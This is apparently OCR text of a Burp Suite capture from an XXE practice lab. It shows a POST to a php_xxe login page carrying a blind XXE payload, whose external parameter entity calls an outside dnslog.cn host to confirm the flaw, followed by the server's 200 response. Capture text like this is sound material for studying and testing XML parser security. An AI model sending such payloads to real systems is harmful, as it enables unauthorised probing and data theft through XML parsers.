 Request
Pretty Raw Hex
\n
POST /php_xxe/doLogin.php HTTP/1.1
Host: 192.168.46.135
Content-Length: 177
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
Accept: application/xml, text/xml, */*; q=0.01
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.46.135
Referer: http://192.168.46.135/php_xxe/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
<?xml version="1.0" ?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "http://bqtwb9.dnslog.cn">
%file;
]>
<user>
<username>
&send;
</username>
<password>
xiaodi
</password>
</user>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 14:14:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 42
9
10 <result>
<code>
0
</code>
<msg>
</msg>
</result>